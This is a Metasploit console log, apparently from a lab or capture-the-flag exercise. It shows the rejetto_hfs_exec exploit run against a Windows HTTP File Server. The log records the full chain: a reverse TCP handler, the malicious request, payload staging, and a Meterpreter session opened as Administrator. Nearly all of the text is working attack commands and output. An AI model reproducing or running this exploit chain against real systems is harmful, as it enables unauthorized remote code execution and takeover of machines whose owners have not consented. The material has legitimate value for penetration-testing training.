 msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.4.3:4444
[*] Using URL: http://0.0.0.0:8080/aNxoQv3Z
[*] Local IP: http://10.10.4.3:8080/aNxoQv3Z
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /aNxoQv3Z
[*] Sending stage (175174 bytes) to 10.4.22.144
[*] Meterpreter session 1 opened (10.10.4.3:4444 -> 10.4.22.144:49236) at 2024-02-28 03:21:39 +0530
[!] Tried to delete %TEMP%\vTSfiYM.vbs, unknown result
[*] Server stopped.
meterpreter > getuid
Server username: WIN-OMCNBKR66MN\Administrator